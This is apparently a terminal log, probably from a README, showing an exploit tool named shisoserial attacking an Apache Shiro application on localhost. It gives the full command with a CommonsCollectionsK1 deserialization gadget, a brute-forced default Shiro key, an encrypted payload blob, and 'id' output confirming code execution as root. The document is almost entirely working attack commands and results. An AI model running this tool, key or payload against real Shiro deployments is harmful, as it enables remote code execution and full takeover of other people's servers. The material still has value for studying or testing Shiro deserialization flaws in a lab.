 ➜  shisoserial git:(master) ✗ python3 shisoserial.py -m echo -u http://127.0.0.1:8080 -g
CommonsCollectionsK1 -c id
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] http://127.0.0.1:8080 crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload :
ozo/KjttRaGHiRhBrTwzoQz+UUVB1+7qBE/lij8+EskcIIjF0OPUOllWf9kyRilzVxjVcfdd9E79Y/pwsxLxVIUgF4b7SvNM/epQDNJ
GxRDb0d3FPlsbirs9jRmCcjjCDfntuUPsNJ415quGr3ovklZis+InneISiXC0R9ORCsnI5cckjpSZq+Bu8NVvphrt
[*] Tomcat echo Exploit success
uid=0(root) gid=0(root) groups=0(root)